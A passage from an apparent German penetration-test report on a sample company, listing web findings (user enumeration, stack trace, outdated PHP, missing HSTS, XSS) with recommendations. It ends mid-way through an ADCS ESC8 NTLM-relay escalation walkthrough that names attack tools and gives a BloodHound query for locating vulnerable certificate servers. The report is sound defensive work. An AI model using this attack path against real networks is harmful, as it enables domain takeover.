

Gefundene User:

- andrea.beispieluser
- anja.sampleuser
- bettina.testuser
- acdsample.online
- marlene.supertest
- karl\_sample
- joe.uberuser
- acdcontent.cs
- sampleagentur admin

Die Informationen über alle registrierten Benutzer können zum Beispiel für Brute-Force-Angriffe oder in Spear-Phishing-Kampagnen verwendet werden.

#### <span id="page-12-0"></span>**7.1.2. Empfehlung**

Wir empfehlen, die API nur für authentifizierte Benutzer zugänglich zu machen, insbesondere den Endpunkt /users, um zu verhindern, dass Angreifer leicht an Informationen wie Benutzernamen gelangen können.

## <span id="page-13-0"></span>**7.2. Information über Datenbank durch Stacktrace (jobs.acdsample.at)**



#### <span id="page-13-1"></span>**7.2.1. Analyse**

Während der Website-Analyse konnte anhand eines Stacktraces festgestellt werden, welche Datenbank von der Website verwendet wird. Mit diesem Wissen kann ein Angreifer die Syntax der verwendeten Datenbank einschränken, um SQL-Injection-Angriffe auf die Datenbank durchzuführen.



#### <span id="page-13-2"></span>**7.2.2. Empfehlung**

Wir empfehlen, die dem Client zur Verfügung gestellten Informationen auf das Notwendigste zu beschränken.

#### <span id="page-14-0"></span>**7.3. Veraltete PHP-Version (jobs.acdsample.at)**



#### <span id="page-14-1"></span>**7.3.1. Analyse**

Bei der Analyse der Webseite wurde festgestellt, dass diese auf einer schon recht veralteten PHP-Version läuft (7.2.15). Es sind von und nach dieser Version schon einige Sicherheitslücken bekannt.



Keiner dieser Exploits konnte direkt auf die Webseite angewendet werden, es wird jedoch empfohlen auf eine aktuelle PHP-Version aktualisieren.

#### <span id="page-14-2"></span>**7.3.2. Empfehlung**

Wir empfehlen ein Update auf eine neuere PHP-Version durchzuführen.

#### <span id="page-15-0"></span>**7.4. Kein HSTS (www.acdsample.at & jobs.acdsample.at)**



#### <span id="page-15-1"></span>**7.4.1. Analyse**

Der HTTPS-Server erzwingt keine HTTP Strict Transport Security (HSTS). HSTS ist ein optionales Antwortheader, das auf dem Server konfiguriert werden kann, um den Browser anzuweisen, nur über HTTPS zu kommunizieren.

Das Fehlen von HSTS ermöglicht Downgrade-Angriffe, SSL-Stripping-Man-in-the-Middle-Angriffe und schwächt den Schutz vor Cookie-Hijacking.

#### <span id="page-15-2"></span>**7.4.2. Empfehlung**

Wir empfehlen das Setzen des entsprechenden Headers.

#### <span id="page-15-3"></span>**7.5. Mehrere Testseiten öffentlich (jobs.acdsample.at)**



#### <span id="page-15-4"></span>**7.5.1. Analyse**

Bei der Analyse der Webseite haben wir "test.php" und "test2.php" entdeckt, wobei letztere auf "engarde.php" weiterleitet. Obwohl diese Testseiten kein direktes Sicherheitsrisiko darstellen, sollten sie nicht öffentlich zugänglich sein, es sei denn, es ist unbedingt erforderlich.



#### <span id="page-15-5"></span>**7.5.2. Empfehlung**

Wir empfehlen diese Seiten nicht öffentlich zugänglich zu machen.

## **BearingPoint.**

#### <span id="page-16-0"></span>**7.6. XSS via Niederlassung (jobs.acdsample.at)**



#### <span id="page-16-1"></span>**7.6.1. Analyse**

Bei der Analyse der Webseite wurde festgestellt, dass der URL-Pfad als Name der Niederlassung übernommen wird. Wenn diese Eingabe nicht gefunden wird, antwortet der Server mit dem entsprechenden Namen der Niederlassung. Dabei wird die Antwort nicht korrekt "escaped", was einen Cross-Site Scripting (XSS)-Angriff ermöglicht. Es ist jedoch anzumerken, dass die Angriffsmöglichkeiten in diesem Fall stark begrenzt sind.



Ebenso gilt dies für den URL-Parameter "Niederlassung" im Requestpfad"/getpostion". In diesem Parameter ist das einfügende JavaScript nicht beschränkt. Darüber hinaus sind externe Anfragen nicht durch Header eingeschränkt, was einem Angreifer grundsätzlich die Möglichkeit gibt, durch einen XSS-Angriff Daten zu extrahieren. Auch hier sind die Ausnutzungsmöglichkeiten in einem echten Szenario äußerst beschränkt.



#### <span id="page-17-0"></span>**7.6.2. Empfehlung**

Wir empfehlen die Antwort richtig zu "encoden".

## <span id="page-18-0"></span>**7.7. Niederlassung Sampledorf bei Baden: 182.57.2.194/29**

#### <span id="page-18-1"></span>**7.7.1. Analyse**

Die öffentliche IP-Range der Niederlassung "Sampledorf bei Baden" bietet keine Angriffsfläche, es konnten keine Ports, die offen / öffentlich zugänglich sind identifiziert werden.



## <span id="page-19-0"></span>**8. Interne Angriffsfläche**

In diesem Abschnitt werden alle Ergebnisse der internen Angriffsfläche im Detail beschrieben.

Die interne Angriffsfläche wurde mithilfe automatisierter Tools und manueller Tests auf Schwachstellen überprüft. Dabei gelang es uns, auf mehreren Wegen Domain-Administrationsrechte zu erlangen, und es wurden auch weitere Angriffsmöglichkeiten intern entdeckt.

Auf dem uns zugewiesenen Benutzer und dem neueren Terminalserver war es uns nicht möglich, lokal Administrationsrechte zu eskalieren. Allerdings wurden während des Tests Ziele identifiziert, bei denen lokale Administrationsrechte vorhanden waren. Zusätzlich war es für beide Eskalationswege zum Domain-Administrator nicht erforderlich, über Administrationsrechte zu verfügen.

#### <span id="page-20-0"></span>**8.1. Domain Administrator durch ADCS ESC8 (NTLM-Relay-Angriff)**



#### <span id="page-20-1"></span>**8.1.1. Analyse**

Während der Analyse des Active Directory und des Zertifikatsausstellungsservers wurde festgestellt, dass ACDSAMPLE-ROOT eine webbasierte Zertifikatsanforderung (enrollment) aktiviert hat. Das wiederum lässt sich mithilfe einer NTML Relay Attack ausnutzen, um zu höheren Domain Rechten zu eskalieren.

#### Erklärung das Exploits:

AD CS unterstützt verschiedene HTTP-basierte Anmeldeverfahren über zusätzliche AD CS-Serverrollen, die Administratoren installieren können. Diese HTTP-basierten Zertifikatsanforderungsschnittstellen sind generell anfällig für NTLM-Relay-Angriffe. Unter Verwendung von NTLM-Relay kann ein Angreifer auf einer kompromittierten Maschine jedes eingehende-NTLM-authentifizierende AD-Konto darstellen. Während er das Opferkonto darstellt, könnte ein Angreifer auf diese Web-Schnittstellen zugreifen und ein Client-Authentifizierungszertifikat auf der Grundlage der Benutzer- oder Maschinenzertifikatvorlagen anfordern.

Zusammenfassend lässt sich sagen, dass wenn in einer Umgebung AD CS installiert ist, zusammen mit einem anfälligen Web-Enrollment-Endpunkt und mindestens einer veröffentlichten Zertifikatvorlage, die die Anmeldung von Domänencomputern und die Client-Authentifizierung ermöglicht (wie die Standard-Maschinenvorlage), jeder Computer durch einen Angreifer kompromittieren werden kann, auf dem der Spooler-Dienst läuft!

#### Source:

- Dokumentation der Sicherheitslücke (NTLM Relay to AD CS HTTP Endpoints ESC8): [https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified\\_Pre-Owned.pdf](https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified_Pre-Owned.pdf)
- Behebung laut Microsoft: [https://support.microsoft.com/en-gb/topic/kb5005413](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429) [mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429) [4043-4aa9-b23d-b87910cd3429](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429)
- Benutzte Tools für Fund:
	- <https://github.com/ly4k/Certipy>
	- <https://github.com/BloodHoundAD/BloodHound>
- Benutze Tools für den Exploit
	- <https://github.com/ly4k/Certipy>
	- <https://github.com/topotam/PetitPotam>

Dieses PoC Tool benutzt:

- [https://learn.microsoft.com/en](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31)[us/openspecs/windows\\_protocols/ms-efsr/08796ba8-01c8-4872-](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31) [9221-1000ec2eff31](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31)
- [https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-36942) [36942](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-36942)
- [https://learn.microsoft.com/en](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31)[us/openspecs/windows\\_protocols/ms-efsr/08796ba8-01c8-4872-](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31) [9221-1000ec2eff31](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31)
- <https://github.com/fortra/impacket>

#### Ausführung des Exploits:

1. Active Directory Enumeration mit Bloodhound:



2. Identifikation des anfälligen Zertifikatsaustellungsservers:



*Query -> MATCH (n:GPO) WHERE n.type = 'Enrollment Service' and n.`Web Enrollment` = 'Enabled' RETURN n*

#### 3. Ausführen der NTML Relay Attack



*Abbildung 1: Der Angriffshost startet SMB und wartet auf NTML-Authentifizierungen, die er dann an den Zertifikatsaussteller sendet (und so vorgibt, der Benutzer/die Maschine zu sein, der/die sich damit authentifiziert hat)*

